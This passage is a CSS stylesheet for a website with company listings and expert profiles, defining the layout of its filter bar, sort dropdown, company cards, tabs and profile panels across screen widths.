    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-flow: column;
    flex-flow: column;
    width: 100%;
    background: var(--red);
    color: #fff;
    -ms-flex-order: 5;
    order: 5;
    position: relative;
    text-decoration: none !important;
    margin: 31px 0;
    padding: 30px 27px 158px 29px
}

@media (min-width: 768px) {
    .comnew__item {
        -ms-flex-flow: row;
        flex-flow: row;
        margin: 0;
        padding: 27px 80px 27px 31px
    }
}

@media (min-width: 992px) {
    .comnew__item {
        padding: 27px 100px 27px 31px
    }
}

@media (min-width: 1270px) {
    .comnew__item {
        padding: 27px 180px 27px 31px
    }
}

.comnew__btn .btn {
    font-weight: 700;
    width: 100%;
    min-height: 60px
}

.comnew__btn .btn span {
    font-size: 1rem
}

@media (max-width: 767px) {
    .comnew__btn {
        position: absolute;
        left: 30px;
        right: 30px;
        bottom: 35px
    }
}

@media (min-width: 768px) {
    .comnew__btn {
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
        max-width: 220px;
        width: 220%
    }
}

.comnew__text {
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.8125rem;
    text-decoration: none;
    color: #fff
}

@media (min-width: 768px) {
    .comnew__text {
        font-size: 1.25rem;
        line-height: 1.5rem;
        padding-left: 40px
    }
}

@media (min-width: 1270px) {
    .comnew__text {
        padding-left: 60px
    }
}

.comnew__icon {
    display: none;
    vertical-align: top;
    position: absolute;
    width: 35px;
    height: 35px;
    fill: #fff;
    right: 35px;
    bottom: 123px
}

.comnew__icon-mob {
    display: inline-block
}

@media (min-width: 768px) {
    .comnew__icon {
        display: inline-block;
        width: 25px;
        height: 25px;
        right: 30px;
        bottom: 30px
    }

    .comnew__icon-mob {
        display: none
    }
}

@media (min-width: 1270px) {
    .comnew__icon {
        right: 50px;
        bottom: 40%
    }
}

.company__banner {
    -ms-flex-order: 10;
    order: 10;
    margin: 31px 0
}

.company__banner .banner__vert {
    border: 1px solid #c4c4c4;
    padding: 19px 19px 16px;
    width: 100% !important
}

.cofilter__cont {
    background: #f2f3f7;
    padding: 20px 20px 51px;
    margin-bottom: 59px;
    position: relative
}

@media (max-width: 767px) {
    .cofilter__cont {
        margin-left: -20px;
        margin-right: -20px
    }

    .cofilter__cont+.cosort {
        margin-top: -26px
    }
}

@media (min-width: 768px) {
    .cofilter__cont {
        margin-bottom: 29px
    }
}

@media (min-width: 992px) {
    .cofilter__cont {
        padding: 20px
    }
}

@media (min-width: 768px) {
    .cofilter__top {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        margin: 0 -1px
    }

    .cofilter__top-lr {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
}

@media (min-width: 992px) {
    .cofilter__top-lr {
        -ms-flex-align: end;
        align-items: flex-end;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.cofilter__left {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex: auto;
    flex: auto;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.cofilter__left .cofilter__col {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media (min-width: 768px) {
    .cofilter__left .cofilter__col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

@media (min-width: 992px) {
    .cofilter__left {
        -ms-flex: auto;
        flex: auto;
        max-width: 100%
    }
}

.cofilter__right {
    white-space: nowrap;
    margin-left: 20px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media (max-width: 991px) {
    .cofilter__right {
        margin-bottom: 8px
    }

    .cofilter__right .cofilter__clear {
        bottom: 6px
    }
}

@media (min-width: 992px) {
    .cofilter__right {
        -ms-flex: 0 0 calc(25% - 20px - 15px - 20px);
        flex: 0 0 calc(25% - 20px - 15px - 20px);
        max-width: calc(25% - 20px - 15px - 20px)
    }
}

.cofilter__col {
    position: relative
}

.cofilter__col.active .cofilter__submit {
    display: none
}

.cofilter__col.active .cofilter__delete {
    display: inline-block
}

.cofilter__col input {
    border: none;
    background: #fff;
    font-size: .875rem;
    width: 100%;
    height: 48px;
    padding: 0 9px;
    transition: .2s;
    border: 1px solid #f2f3f7
}

.cofilter__col input:focus {
    border-color: #b21a1a
}

@media (min-width: 992px) {
    .cofilter__col input {
        font-size: 1rem;
        height: 46px
    }
}

@media (min-width: 1270px) {
    .cofilter__col input {
        padding: 0 13px;
        letter-spacing: -.35px
    }
}

.cofilter__drop {
    border: 1px solid #f0f0f0;
    border-radius: 0;
    left: 0 !important;
    top: 100% !important;
    padding: 0;
    margin: 0;
    font-size: 1rem;
    line-height: 1.25rem
}

.cofilter__drop li {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid #f0f0f0
}

.cofilter__drop li.active a,
.cofilter__drop li:hover a {
    color: #000
}

.cofilter__drop li:last-child {
    border-bottom: none
}

.cofilter__drop a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    transition: .2s;
    color: rgba(0, 0, 0, .5);
    padding: 14px 12px 13px;
    text-decoration: none
}

.cofilter__type input {
    padding-right: 65px
}

@media (min-width: 768px) {
    .cofilter__type {
        -ms-flex: 0 0 54.9999%;
        flex: 0 0 54.9999%;
        width: 54.9999%;
        max-width: 54.9999%
    }

    .cofilter__type+.cofilter__name {
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        width: 45%;
        max-width: 45%
    }
}

@media (min-width: 992px) {
    .cofilter__type {
        -ms-flex: 0 0 46%;
        flex: 0 0 46%;
        width: 46%;
        max-width: 46%
    }

    .cofilter__type input {
        padding-right: 80px
    }

    .cofilter__type+.cofilter__name {
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        width: 40%;
        max-width: 40%
    }
}

.cofilter__name {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%
}

.cofilter__name input {
    padding-right: 80px
}

@media (min-width: 992px) {
    .cofilter__name {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        width: 80%;
        max-width: 80%
    }
}

@media (min-width: 992px) {
    .cofilter__brand {
        -ms-flex: 0 0 25.65%;
        flex: 0 0 25.65%;
        width: 25.65%;
        max-width: 25.65%
    }
}

.cofilter__type_show {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 51px;
    right: 41px;
    margin-top: 1px;
    width: 24px;
    height: 24px;
    padding: 0;
    cursor: pointer
}

.cofilter__type_show:hover span {
    background: var(--red)
}

.cofilter__type_show span {
    display: inline-block;
    vertical-align: top;
    height: 2px;
    background: var(--dark);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    transition: .2s;
    width: 15px
}

.cofilter__type_show span:first-child {
    top: 6px
}

.cofilter__type_show span:nth-child(2) {
    top: 11px
}

.cofilter__type_show span:nth-child(3) {
    top: 16px
}

@media (min-width: 992px) {
    .cofilter__type_show {
        right: 51px;
        margin-top: 0
    }
}

.cofilter__delete,
.cofilter__submit {
    display: none;
    vertical-align: top;
    position: absolute;
    width: 30px;
    height: 30px;
    background: transparent;
    border: none;
    padding: 0;
    cursor: pointer;
    transition: .2s;
    color: #000;
    right: 4px;
    top: 50%;
    transform: translateY(-50%)
}

.cofilter__delete:hover,
.cofilter__submit:hover {
    color: var(--red)
}

.cofilter__delete svg,
.cofilter__submit svg {
    stroke: currentColor
}

@media (min-width: 992px) {

    .cofilter__delete,
    .cofilter__submit {
        right: 9px
    }
}

.cofilter__submit {
    display: inline-block
}

.cofilter__submit svg {
    width: 16px;
    height: 16px
}

.cofilter__delete svg {
    width: 10px;
    height: 10px
}

.cofilter__clear {
    text-align: right;
    margin-left: auto;
    padding-right: 4px
}

.cofilter__clear_btn {
    padding: 0;
    border: none;
    background: transparent;
    font-size: .875rem;
    line-height: 1.1875rem;
    cursor: pointer;
    color: #757575;
    transition: .2s;
    min-height: 48px
}

.cofilter__clear_btn:hover {
    color: var(--red)
}

@media (max-width: 991px) {
    .cofilter__clear {
        position: absolute;
        right: 16px;
        bottom: 20px
    }
}

@media (min-width: 992px) {
    .cofilter__clear_btn {
        min-height: 46px
    }
}

.cofilter__bottom {
    margin: 13px -3px 0
}

.cofilter__bottom.active .cofilter__branch {
    display: inline-block !important
}

.cofilter__bottom.active .cofilter__branch_btn svg:first-child {
    opacity: 0
}

.cofilter__bottom.active .cofilter__branch_btn svg:last-child {
    opacity: 1
}

@media (min-width: 768px) {
    .cofilter__bottom {
        margin: 12px -4px 0
    }
}

.cofilter__branch {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin: 7px 3px 0
}

.cofilter__branch+.cofilter__branch_btn {
    margin: 7px 3px 0
}

.cofilter__branch:hover span {
    border-color: var(--red)
}

.cofilter__branch input {
    display: none
}

.cofilter__branch input:checked+span {
    border-color: var(--red)
}

.cofilter__branch span {
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-height: 31px;
    padding: 5px 10px;
    cursor: pointer;
    text-align: center;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray);
    background: #f0f0f0;
    border: 1px solid #d0d0d0;
    transition: .2s
}

@media (min-width: 768px) {

    .cofilter__branch,
    .cofilter__branch+.cofilter__branch_btn {
        margin: 8px 4px 0
    }
}

.mcomptype__cont {
    min-height: 100vh;
    width: 100%;
    padding: 70px 20px 40px
}

.mcomptype__cont .fancybox-close-small {
    display: none
}

.mcomptype__cont .modal__close {
    right: 20px;
    top: 20px
}

.mcomptype__cont .modal__close svg {
    width: 13px;
    height: 13px
}

@media (min-width: 768px) {
    .mcomptype__cont {
        padding: 102px 20px 40px
    }

    .mcomptype__cont .container {
        padding: 0
    }

    .mcomptype__cont .modal__close {
        right: 40px;
        top: 40px
    }
}

@media (min-width: 992px) {
    .mcomptype__cont {
        padding: 81px 40px 40px
    }

    .mcomptype__cont .modal__close {
        right: 57px;
        top: 63px
    }
}

.mcomptype__title {
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 1.5rem;
    letter-spacing: -.4px
}

.mcomptype__row {
    font-size: 1rem;
    line-height: 1.1875rem;
    margin-top: 32px;
    font-weight: 600
}

.mcomptype__row ul {
    padding: 0 15px
}

.mcomptype__row ul li,
.mcomptype__row ul li:last-child {
    margin-bottom: 20px
}

.mcomptype__label {
    cursor: pointer
}

.mcomptype__label span {
    color: #6b6b6b
}

.mcomptype__label:hover span {
    color: var(--red)
}

.mcomptype__label input {
    display: none
}

.mcomptype__label input:checked+span {
    color: var(--red)
}

.mcomptype__label span {
    transition: .2s
}

.cofilter__links {
    margin: 0 -8px 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.cofilter__links .btn {
    margin: 0 8px 10px;
    min-height: 40px;
    -ms-flex: 0 0 calc(50% - 16px);
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px)
}

@media (max-width: 767px) {
    .cofilter__links .btn {
        font-size: 12px
    }
}

@media (min-width: 768px) {
    .cofilter__links {
        margin-left: -4px;
        margin-right: -4px
    }

    .cofilter__links .btn {
        margin-left: 4px;
        margin-right: 4px;
        -ms-flex: initial;
        flex: initial;
        max-width: 100%;
        min-width: 180px;
        min-height: 50px
    }
}

.cosort {
    margin: 0 -15px;
    -ms-flex-pack: end;
    justify-content: flex-end;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    z-index: 20
}

.cosort__outer {
    padding: 0 15px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.cosort__check {
    position: relative;
    font-size: 14px
}

.cosort__check strong {
    font-weight: 400
}

.cosort__check.show .cosort__top svg {
    transform: scaleY(-1)
}

.cosort__check.show .cosort__list {
    display: block
}

.cosort__top {
    border: 1px solid #e1e1e1;
    background: #f6f6f6;
    line-height: 1.35;
    padding: 5px 35px 5px 20px;
    min-height: 34px;
    color: rgba(0, 0, 0, .6);
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    position: relative
}

.cosort__top strong {
    color: #000
}

.cosort__top span {
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%
}

.cosort__top svg {
    position: absolute;
    top: 50%;
    right: 19px;
    stroke: #000;
    width: 12px;
    height: 12px;
    margin-top: -6px;
    transition: .2s
}

.cosort__list {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    border: 1px solid #dedede;
    border-top: none;
    background: #fff;
    padding: 15px 20px
}

.cosort__item {
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    font-weight: 400;
    color: #6b6b6b;
    line-height: 1.5
}

.cosort__item+.cosort__item {
    margin-top: 10px
}

.cosort__item:hover span {
    color: #000
}

.cosort__item span {
    color: #6b6b6b;
    transition: .2s
}

.cosort__item input {
    display: none
}

.cosort__item input:checked+span {
    color: var(--red)
}

@media (min-width: 768px) {
    .cosort__outer {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

@media (min-width: 992px) {
    .cosort__outer {
        -ms-flex: 0 0 33.333%;
        flex: 0 0 33.333%;
        max-width: 33.333%
    }
}

@media (min-width: 1270px) {
    .cosort__outer {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
}

.section_company-item {
    padding-bottom: 0;
    overflow: hidden
}

@media (min-width: 992px) {
    .section_company-item .content__title {
        margin-bottom: 25px
    }
}

@media (min-width: 1270px) {
    .section_company-item {
        margin-top: 59px
    }
}

.icomp__data {
    position: relative;
    z-index: 2
}

.icomp__content {
    position: relative;
    z-index: 1
}

.icomp__info {
    background: #f2f3f7;
    padding: 30px;
    font-size: 1rem;
    line-height: 1.25rem
}

.icomp__info.active .icomp__phones:before {
    opacity: 0;
    visibility: hidden
}

.icomp__logo {
    line-height: 1;
    font-size: 0;
    text-align: center
}

.icomp__preview {
    font-size: .875rem;
    line-height: 1.125rem;
    margin-top: 14px
}

@media (min-width: 992px) {
    .icomp__preview {
        margin-top: 15px
    }
}

.icomp__phones {
    font-weight: 600;
    margin-top: 22px;
    position: relative
}

.etitle .icomp__phones a,
.icomp__phones .etitle a,
.icomp__phones .link,
.icomp__phones .link_under,
.icomp__phones .link_w {
    padding-bottom: 0
}

.icomp__phones li {
    margin-bottom: 13px
}

@media (min-width: 768px) {
    .icomp__phones {
        margin-top: 17px
    }

    .icomp__phones li {
        margin-bottom: 9px
    }

    .icomp__phones:before {
        content: "";
        display: inline-block;
        vertical-align: top;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 5;
        background: linear-gradient(90deg, rgba(242, 243, 247, 0) 18%, rgba(242, 243, 247, .69) 35%, #f2f3f7 40%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00f2f3f7", endColorstr="#f2f3f7", GradientType=1);
        transition: .2s
    }
}

.icomp__more {
    display: none;
    padding-top: 23px
}

@media (max-width: 767px) {
    .icomp__more {
        display: block !important
    }
}

@media (min-width: 768px) {
    .icomp__more {
        padding-top: 14px
    }
}

.icomp__links {
    max-width: 100%
}

.icomp__links li {
    margin-bottom: 10px;
    text-overflow: ellipsis;
    overflow: hidden
}

.icomp__links a,
.icomp__links li {
    padding-bottom: 3px
}

@media (min-width: 992px) {
    .icomp__links li {
        margin-bottom: 7px
    }
}

.icomp__soc {
    margin-top: 20px
}

@media (max-width: 767px) {
    .icomp__soc li {
        margin-right: 15px
    }

    .icomp__soc a {
        width: 38px;
        height: 38px;
        line-height: 38px
    }
}

@media (min-width: 768px) {
    .icomp__soc {
        margin-top: 24px
    }
}

.icomp__show {
    padding-top: 20px;
    padding-bottom: 4px;
    margin: 0 -15px;
    text-align: center
}

.icomp__show button {
    border: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    text-transform: uppercase;
    font-size: .875rem;
    line-height: 1.1875rem;
    font-weight: 600
}

.icomp__show .link_under {
    padding-bottom: 5px
}

@media (max-width: 767px) {
    .icomp__show {
        display: none
    }
}

@media (min-width: 992px) {
    .icomp__show {
        margin: 0;
        text-align: left
    }
}

.icomp__branch {
    margin-top: 20px
}

.icomp__branch.active li {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

.icomp__branch.active .cofilter__branch_btn svg:first-child {
    opacity: 0
}

.icomp__branch.active .cofilter__branch_btn svg:last-child {
    opacity: 1
}

.icomp__branch ul {
    margin: 0 -4px;
    padding: 0
}

.icomp__branch li {
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: left;
    min-height: 31px;
    padding: 5px 10px;
    text-align: center;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray);
    background: #f0f0f0;
    transition: .2s;
    margin: 0 4px 8px;
    border: 1px solid #d0d0d0
}

@media (min-width: 768px) {
    .icomp__branch {
        margin-top: 27px
    }
}

.icomp__tabs {
    margin-top: 52px
}

@media (min-width: 768px) {
    .icomp__tabs {
        margin-top: 0
    }
}

.icomp__tabs_main {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.5rem;
    display: -ms-flexbox;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-bottom: 10px;
    white-space: nowrap
}

.icomp__tabs_main li {
    margin-right: 20px;
    margin-bottom: 10px
}

.icomp__tabs_main li:last-child {
    margin-right: 0
}

.icomp__tabs_main a {
    background-size: 0 2px;
    color: var(--gray);
    padding-bottom: 6px
}

.icomp__tabs_main a.active,
.icomp__tabs_main a:hover {
    color: #000;
    background-size: 100% 2px
}

@media (min-width: 992px) {
    .icomp__tabs_main {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        overflow: auto;
        font-size: 1.25rem;
        line-height: 1.6875rem
    }

    .icomp__tabs_main li {
        margin-right: 40px
    }
}

.icomp__tabs_sec {
    margin: 13px -5px 0;
    font-size: .8125rem;
    line-height: 1.25rem;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.icomp__tabs_sec li {
    padding: 0 5px;
    margin: 0 0 10px
}

.icomp__tabs_sec a,
.icomp__tabs_sec li {
    display: inline-block;
    vertical-align: top
}

.icomp__tabs_sec a {
    color: var(--gray);
    padding: 8px 10px;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: .2s
}

.icomp__tabs_sec a.active,
.icomp__tabs_sec a:hover {
    background: #f0f0f0;
    color: var(--dark)
}

@media (min-width: 768px) {
    .icomp__tabs_sec li {
        -ms-flex: initial;
        flex: initial;
        max-width: 100%
    }
}

@media (min-width: 992px) {
    .icomp__tabs_sec {
        margin-bottom: 59px;
        font-size: .875rem;
        line-height: 1.25rem
    }

    .icomp__tabs_sec li {
        margin-bottom: 10px
    }
}

.icomp__pane {
    transition: .2s
}

.icomp__pane:not(.active) {
    display: none !important
}

.icomp__pane.loading {
    opacity: .2
}

.icomp__pane .master__item {
    min-width: 100%
}

.icomp__pane .master__reg {
    min-height: 46px
}

.icomp__pane .master__reg span {
    font-size: .875rem
}

@media (min-width: 992px) {
    .icomp__pane .master__row {
        margin-bottom: 30px
    }
}

@media (min-width: 1270px) {
    .icomp__pane .master__img {
        -ms-flex: 0 0 262px;
        flex: 0 0 262px;
        max-width: 262px
    }

    .icomp__pane .master__data {
        -ms-flex: 0 0 calc(100% - 262px);
        flex: 0 0 calc(100% - 262px);
        max-width: calc(100% - 262px)
    }

    .icomp__pane .master__reg {
        margin-top: 13px
    }

    .icomp__pane .event__name {
        font-size: 1.375rem;
        line-height: 1.875rem
    }
}

@media (min-width: 1600px) {
    .icomp__pane .event__name {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

.icomp__inner {
    margin-top: 18px;
    transition: .2s
}

.icomp__inner.loading {
    transition: 0s;
    opacity: .1
}

@media (min-width: 768px) {
    .icomp__inner .news__outer {
        margin-bottom: 31px
    }
}

@media (min-width: 992px) {
    .icomp__inner {
        margin-top: 58px;
        margin-top: 46px
    }
}

.icomp__bottom .icomp__pane:not(.icomp__pane_empty) {
    padding-top: 60px
}

@media (min-width: 992px) {
    .icomp__bottom .icomp__pane:not(.icomp__pane_empty) {
        padding-top: 80px
    }
}

.icomp__new {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center
}

.icomp__new .comnew__item {
    text-align: left;
    max-width: 899px;
    margin-top: 0
}

@media (min-width: 768px) {
    .icomp__new {
        background: #f0f0f0
    }
}

@media (min-width: 1270px) {
    .icomp__new {
        padding: 80px
    }
}

.icomp__text {
    margin-bottom: 31px;
    font-size: 1rem;
    line-height: 1.25rem
}

.icomp__text h4 {
    font-size: 1.25rem;
    line-height: 1.5625rem
}

@media (min-width: 1270px) {
    .icomp__text p {
        margin-bottom: 10px
    }

    .icomp__text p+h4,
    .icomp__text p+h5 {
        margin-top: 19px
    }

    .icomp__text h4 {
        margin-bottom: 8px
    }

    .icomp__text h5 {
        margin-bottom: 9px
    }
}

.icomp__text_cont {
    margin-bottom: 18px
}

.icomp__text_name {
    font-weight: 600;
    font-size: 1.25rem;
    line-height: 1.5625rem;
    margin-bottom: 19px
}

.icomp__text_list {
    font-size: 1rem;
    line-height: 1.1875rem;
    color: #6b6b6b;
    list-style: none;
    padding: 0
}

.icomp__text_list.active .icomp__text_h {
    display: list-item
}

.icomp__text_list li {
    margin-bottom: 15px
}

@media (min-width: 992px) {
    .icomp__text_list li {
        margin-bottom: 13px
    }
}

@media (max-width: 767px) {
    .icomp__text_h {
        display: none
    }
}

.icomp__text_list_btn {
    margin-top: 5px
}

.icomp__text_list_btn .showmore {
    width: 46px;
    height: 22px;
    border: none;
    border-radius: 3px
}

.icomp__text_list_btn .showmore svg:first-child {
    width: 8px;
    height: 3px
}

.icomp__text_list_btn .showmore svg:last-child {
    width: 8px;
    height: 8px
}

@media (min-width: 768px) {
    .icomp__text_list_btn {
        display: none
    }
}

.icomp__text_slider {
    margin: 0 -15px;
    position: relative
}

.icomp__text_slider .slick-list {
    overflow: visible
}

.icomp__text_slider .slick-track {
    margin: 0
}

.icomp__text_slider .slick-slide {
    padding: 0 15px
}

@media (max-width: 509px) {
    .icomp__text_slider {
        max-width: 310px
    }
}

@media (min-width: 768px) {
    .icomp__text_slider:before {
        content: "";
        display: inline-block;
        vertical-align: top;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 100%;
        width: 10000px;
        background: #fff;
        z-index: 2
    }
}

.icomp__text_nav {
    margin-top: 33px
}

@media (min-width: 1270px) {
    .icomp__text_nav {
        margin-top: 44px
    }
}

.comp__item,
.comp__outer {
    display: -ms-flexbox;
    display: flex
}

.comp__item {
    -ms-flex-flow: column;
    flex-flow: column;
    vertical-align: top;
    width: 100%;
    background: #f2f3f7;
    padding: 20px 30px 38px;
    text-decoration: none !important;
    color: #000 !important;
    font-size: .875rem;
    line-height: 1.125rem
}

.comp__item-article {
    padding: 20px;
    margin-top: 20px
}

@media (min-width: 992px) {
    .comp__item {
        padding: 30px 30px 48px
    }

    .comp__item-article {
        padding: 30px 20px 20px;
        margin-top: 30px
    }
}

.comp__img {
    background: #fff;
    margin: 0 -10px;
    text-align: center
}

@media (min-width: 992px) {
    .comp__img {
        margin: 0
    }
}

.comp__name {
    margin-top: 10px;
    font-weight: 700
}

.comp__name span {
    padding-bottom: 0;
    background-image: linear-gradient(#000, #000)
}

@media (min-width: 992px) {
    .comp__preview {
        margin-top: 5px
    }
}

.comp__btn {
    margin-top: 20px;
    min-height: 46px
}

.comp__btn span {
    font-size: .875rem
}

.expert-expert,
.register-account {
    --item-padding: 20px 10px 25px;
    --item-margin: 10px;
    background: #f0f0f0
}

.expert-expert:not(.branding__pc) .page__outer,
.register-account:not(.branding__pc) .page__outer {
    max-width: 100%
}

.expert-expert .page__outer,
.register-account .page__outer {
    background: #f0f0f0
}

.expert-expert .foot__before,
.register-account .foot__before {
    display: none
}

@media (max-width: 767px) {

    .expert-expert:not(.branding__mob) .page__outer,
    .register-account:not(.branding__mob) .page__outer {
        padding-top: 0
    }
}

@media (min-width: 768px) {

    .expert-expert,
    .register-account {
        --item-padding: 20px;
        --item-margin: 20px
    }

    .expert-expert.branding__pc .page__outer,
    .register-account.branding__pc .page__outer {
        padding-left: 0;
        padding-right: 0
    }
}

@media (min-width: 992px) {

    .expert-expert,
    .register-account {
        --item-padding: 30px 30px 35px
    }

    .expert-expert .header,
    .register-account .header {
        margin-bottom: 60px
    }
}

.section_expert {
    padding-bottom: 90px
}

@media (min-width: 992px) {
    .section_expert {
        padding-bottom: 110px
    }
}

@media (min-width: 1270px) {
    .section_expert {
        padding-bottom: 150px
    }
}

.expert__row {
    margin-top: 10px
}

@media (min-width: 768px) {
    .expert__row {
        margin-left: -10px;
        margin-right: -10px
    }

    .expert__row>[class*=col-] {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (max-width: 767px) {
    .expert__info {
        padding-left: 5px;
        padding-right: 5px
    }
}

@media (min-width: 1270px) {
    .expert__info {
        max-width: 24.4%;
        -ms-flex: 0 0 24.4%;
        flex: 0 0 24.4%
    }
}

.expertinfo {
    text-align: center;
    background: #fff;
    margin-bottom: 10px;
    padding: 20px 60px
}

.expertinfo__img {
    font-size: 0;
    text-align: center
}

.expertinfo__img img {
    max-height: 160px;
    border-radius: 50%;
    filter: grayscale(100)
}

.expertinfo__name {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700;
    margin-top: 10px
}

.expertinfo__exp {
    font-size: .875rem;
    line-height: 1.5;
    margin-top: 5px
}

.expertinfo__btn {
    margin-top: 15px
}

.expertinfo__btn .btn {
    width: 100%;
    min-height: 50px
}

@media (min-width: 768px) {
    .expertinfo {
        padding-left: 30px;
        padding-right: 30px
    }

    .expertinfo__img img {
        max-height: 220px
    }
}

@media (min-width: 992px) {
    .expertinfo {
        text-align: left;
        padding: 30px;
        margin-bottom: 20px
    }

    .expertinfo__name {
        margin-top: 30px
    }

    .expertinfo__btn .btn {
        min-height: 60px
    }
}

.expertinfo__attention {
    background: #f6f6f6;
    font-size: 14px;
    line-height: 1.35;
    font-weight: 600;
    padding: 10px 10px 10px 40px;
    position: relative;
    margin-top: 15px
}

.expertinfo__attention svg {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 10px;
    fill: var(--red)
}

.expertcom {
    background: #fff;
    text-align: center;
    margin-bottom: 10px;
    padding: 21px 20px 17px
}

.expertcom__capt {
    font-size: 1rem;
    line-height: 1.35;
    font-weight: 700
}

.expertcom__img {
    margin-top: 10px;
    font-size: 0
}

.expertcom__img a {
    display: inline-block;
    vertical-align: top;
    border: 1.37px solid #dfdfdf
}

@media (min-width: 992px) {
    .expertcom {
        padding: 30px;
        text-align: left;
        margin-bottom: 21px
    }

    .expertcom__img {
        margin-top: 14px
    }
}

.experttag {
    padding: 11px 11px 0
}

.experttag__capt {
    font-size: 1rem;
    line-height: 1.35;
    font-weight: 700
}

.experttag__list {
    margin-top: 9px
}

.experttag__list.active li {
    display: inline-block !important
}

.experttag ul {
    margin: 0 -5px
}

.experttag li {
    font-size: .875rem;
    line-height: 1.5;
    color: #6b6b6b;
    background: #fff;
    border: 1px solid #d0d0d0;
    margin: 0 5px 8px;
    padding: 5px 10px
}

.expert__data {
    margin-top: 52px
}

@media (max-width: 767px) {
    .expert__data {
        padding-left: 5px;
        padding-right: 5px
    }
}

@media (min-width: 768px) {
    .expert__data {
        margin-top: 0
    }
}

@media (min-width: 1270px) {
    .expert__data {
        max-width: 75.6%;
        -ms-flex: 0 0 75.6%;
        flex: 0 0 75.6%
    }
}

.expertnav {
    background: #fff;
    padding: 21px 10px 13px;
    position: relative;
    z-index: 99
}

.expertnav__tabs {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-bottom: 10px;
    white-space: nowrap
}

.expertnav .expertnav__tab {
    margin: 0 10px 20px
}

.etitle .expertnav .expertnav__tab>a,
.etitle .expertnav a.expertnav__tab,
.expertnav .etitle .expertnav__tab>a,
.expertnav .etitle a.expertnav__tab,
.expertnav .expertnav__tab.link,
.expertnav .expertnav__tab.link_under,
.expertnav .expertnav__tab.link_w,
.expertnav .expertnav__tab>.link,
.expertnav .expertnav__tab>.link_under,
.expertnav .expertnav__tab>.link_w {
    background-size: 0 2px;
    color: #000;
    cursor: pointer;
    padding-bottom: 6px
}

.etitle .expertnav .expertnav__tab>a.drpd--text,
.etitle .expertnav a.expertnav__tab.drpd--text,
.expertnav .etitle .expertnav__tab>a.drpd--text,
.expertnav .etitle a.expertnav__tab.drpd--text,
.expertnav .expertnav__tab.drpd--text.link_under,
.expertnav .expertnav__tab.drpd--text.link_w,
.expertnav .expertnav__tab.link.drpd--text,
.expertnav .expertnav__tab>.drpd--text.link_under,
.expertnav .expertnav__tab>.drpd--text.link_w,
.expertnav .expertnav__tab>.link.drpd--text {
    margin-bottom: -6px
}

.etitle .expertnav .expertnav__tab>a.active,
.etitle .expertnav .expertnav__tab>a:hover,
.etitle .expertnav a.expertnav__tab.active,
.etitle .expertnav a.expertnav__tab:hover,
.expertnav .etitle .expertnav__tab>a.active,
.expertnav .etitle .expertnav__tab>a:hover,
.expertnav .etitle a.expertnav__tab.active,
.expertnav .etitle a.expertnav__tab:hover,
.expertnav .expertnav__tab.active.link_under,
.expertnav .expertnav__tab.active.link_w,
.expertnav .expertnav__tab.link.active,
